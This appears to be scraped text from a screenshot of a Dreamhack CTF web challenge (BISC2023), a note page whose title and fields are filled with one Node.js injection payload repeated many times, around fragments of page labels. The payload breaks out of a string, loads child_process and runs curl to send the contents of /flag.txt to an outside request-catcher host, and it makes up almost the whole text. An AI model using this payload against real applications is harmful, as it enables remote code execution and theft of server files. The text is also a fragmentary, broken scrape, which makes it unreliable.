 주의 요함 | host3.dreamhack.games:10808/note?title=test
');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=('
Login : BISC2023
');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=('
test - BISC2023
');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=('
test
');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=('
');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=('
Edit
');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=
('');process.mainModule.constructor._load('child_process').exec('curl https://yexwrti.request.dreamhack.games/$(cat /flag.txt)');_=('